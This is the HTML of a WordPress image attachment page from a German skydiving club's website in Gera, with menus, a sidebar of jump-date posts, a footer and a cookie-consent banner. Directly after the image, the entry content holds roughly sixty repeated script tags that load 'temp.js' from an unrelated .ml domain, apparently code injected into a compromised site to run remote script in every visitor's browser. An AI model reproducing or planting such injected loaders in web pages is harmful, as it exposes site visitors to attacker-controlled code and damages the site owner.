<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.fallschirmspringen-gera.de/kalender/">TERMINE 2026</a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://www.fallschirmspringen-gera.de/reservierung/">Reservierung</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://www.fallschirmspringen-gera.de/impressum/">Impressum</a>
<ul class="sub-menu">
	<li id="menu-item-8232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8232"><a href="https://www.fallschirmspringen-gera.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2005"><a rel="privacy-policy" href="https://www.fallschirmspringen-gera.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

	<div class="container">
				<div class="content-left-wrap col-md-9">
						<div id="primary" class="content-area">
				<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">
				<article id="post-1665" class="post-1665 attachment type-attachment status-inherit hentry">

	<header class="entry-header">

		<h1 class="entry-title">cropped-cropped-IMG_0044.jpg</h1>

		<div class="entry-meta">

			<span class="posted-on">Veröffentlicht am <a href="https://www.fallschirmspringen-gera.de/cropped-cropped-img_0044-jpg/" rel="bookmark"><time class="entry-date published" datetime="2017-08-07T17:53:25+02:00">7. August 2017</time></a></span><span class="byline"> von <span class="author vcard"><a class="url fn n" href="https://www.fallschirmspringen-gera.de/author/manager/">manager</a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">

		<p class="attachment"><a href='https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/07/cropped-cropped-IMG_0044.jpg'><img decoding="async" width="300" height="77" src="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/07/cropped-cropped-IMG_0044-300x77.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/07/cropped-cropped-IMG_0044-300x77.jpg 300w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/07/cropped-cropped-IMG_0044-150x38.jpg 150w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/07/cropped-cropped-IMG_0044-768x197.jpg 768w, https://www.fallschirmspringen-gera.de/wp-content/uploads/2012/07/cropped-cropped-IMG_0044.jpg 940w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script></p>

	</div><!-- .entry-content -->

	<footer class="entry-footer">

		Lesezeichen auf den <a href="https://www.fallschirmspringen-gera.de/cropped-cropped-img_0044-jpg/" rel="Lesezeichen">Permanentlink</ a>.
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fallschirmspringen-gera.de/cropped-cropped-img_0044-jpg/" rel="prev"><span class="meta-nav">&larr;</span> cropped-cropped-IMG_0044.jpg</a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->
					</div><!-- .content-left-wrap -->
						<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/termine-2026/">Termine 2026</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-2024/">Sprungtermine 2024</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-2023/">Sprungtermine 2023</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-fuer-2022/">Sprungtermine für 2022</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-2021/">Sprungtermine für 2021</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-fuer-2020/">Sprungtermine für 2020</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/sprungtermine-fuer-2019/">Sprungtermine für 2019</a>
									</li>
											<li>
					<a href="https://www.fallschirmspringen-gera.de/termine-fuer-2018/">Sprungtermine für 2018</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widget-title">Schlagwörter</h2><div class="tagcloud"><a href="https://www.fallschirmspringen-gera.de/tag/altenburg/" class="tag-cloud-link tag-link-144 tag-link-position-1" style="font-size: 8pt;" aria-label="Altenburg (1 Eintrag)">Altenburg</a>
<a href="https://www.fallschirmspringen-gera.de/tag/beitr%c3%a4ge/" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 8pt;" aria-label="Beiträge (1 Eintrag)">Beiträge</a>
<a href="https://www.fallschirmspringen-gera.de/tag/fakten/" class="tag-cloud-link tag-link-98 tag-link-position-3" style="font-size: 8pt;" aria-label="Fakten (1 Eintrag)">Fakten</a>
<a href="https://www.fallschirmspringen-gera.de/tag/fallschirm/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Fallschirm (1 Eintrag)">Fallschirm</a>
<a href="https://www.fallschirmspringen-gera.de/tag/fallschirmsport-gera/" class="tag-cloud-link tag-link-142 tag-link-position-5" style="font-size: 8pt;" aria-label="Fallschirmsport Gera (1 Eintrag)">Fallschirmsport Gera</a>
<a href="https://www.fallschirmspringen-gera.de/tag/fallschirmsprung/" class="tag-cloud-link tag-link-138 tag-link-position-6" style="font-size: 22pt;" aria-label="Fallschirmsprung (3 Einträge)">Fallschirmsprung</a>
<a href="https://www.fallschirmspringen-gera.de/tag/flugplatz-gera-leumnitz/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 22pt;" aria-label="Flugplatz Gera Leumnitz (3 Einträge)">Flugplatz Gera Leumnitz</a>
<a href="https://www.fallschirmspringen-gera.de/tag/gera/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 22pt;" aria-label="Gera (3 Einträge)">Gera</a>
<a href="https://www.fallschirmspringen-gera.de/tag/reservierungen/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 8pt;" aria-label="Reservierungen (1 Eintrag)">Reservierungen</a>
<a href="https://www.fallschirmspringen-gera.de/tag/sprungablauf/" class="tag-cloud-link tag-link-97 tag-link-position-10" style="font-size: 8pt;" aria-label="Sprungablauf (1 Eintrag)">Sprungablauf</a>
<a href="https://www.fallschirmspringen-gera.de/tag/sprungtermine-2024/" class="tag-cloud-link tag-link-149 tag-link-position-11" style="font-size: 8pt;" aria-label="Sprungtermine 2024 (1 Eintrag)">Sprungtermine 2024</a>
<a href="https://www.fallschirmspringen-gera.de/tag/tandemfallschirmsprung/" class="tag-cloud-link tag-link-140 tag-link-position-12" style="font-size: 16.4pt;" aria-label="Tandemfallschirmsprung (2 Einträge)">Tandemfallschirmsprung</a>
<a href="https://www.fallschirmspringen-gera.de/tag/tandemsprung/" class="tag-cloud-link tag-link-90 tag-link-position-13" style="font-size: 16.4pt;" aria-label="Tandemsprung (2 Einträge)">Tandemsprung</a>
<a href="https://www.fallschirmspringen-gera.de/tag/termin/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 16.4pt;" aria-label="Termin (2 Einträge)">Termin</a>
<a href="https://www.fallschirmspringen-gera.de/tag/termine-2025/" class="tag-cloud-link tag-link-152 tag-link-position-15" style="font-size: 8pt;" aria-label="Termine 2025 (1 Eintrag)">Termine 2025</a>
<a href="https://www.fallschirmspringen-gera.de/tag/terminplan-2023/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 8pt;" aria-label="Terminplan 2023 (1 Eintrag)">Terminplan 2023</a></div>
</aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
			</div><!-- .container -->

</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="zerif-footer-address">Sprungplatz Gera / Leumnitz -
Ronneburger Str. 74</div></div><div class="col-md-3 company-details"><div class="zerif-footer-email">kontakt@www.fallschirmspringen-gera.de</div></div><div class="col-md-3 company-details"><div class="zerif-footer-phone">+49 15678 457180</div></div><div class="col-md-3 copyright"><ul class="social"><li id="facebook"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Facebook-Link</span> <i class="fa fa-facebook"></i></a></li><li id="twitter"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Twitter-Link</span> <i class="fa fa-twitter"></i></a></li><li id="linkedin"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">LinkedIn-Link</span> <i class="fa fa-linkedin"></i></a></li><li id="behance"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Behance-Link</span> <i class="fa fa-behance"></i></a></li><li id="dribbble"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Dribble-Link</span> <i class="fa fa-dribbble"></i></a></li><li id="instagram"><a target="_blank" href="https://www.facebook.com/Fallschirmsport.Gera.4000/"><span class="sr-only">Instagram Link</span> <i class="fa fa-instagram"></i></a></li></ul><!-- .social --><p id="zerif-copyright">Copyright by Fallschirmspringen Gera</p><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow">Zerif Lite </a>entwickelt von <a class="zerif-copyright" href="https://themeisle.com"  target="_blank" rel="nofollow">ThemeIsle</a></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zerif-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Enter your scripts here -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fallschirmspringen-gera.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/gutschein-gewicht-validator/validation.js?ver=1.2" id="gwv-validation-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=1.8.5.49" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=1.8.5.49" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=1.8.5.49" id="zerif_smoothscroll-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=1.8.5.49" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/zerif.js?ver=1.8.5.49" id="zerif_script-js"></script>
<script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.fallschirmspringen-gera.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
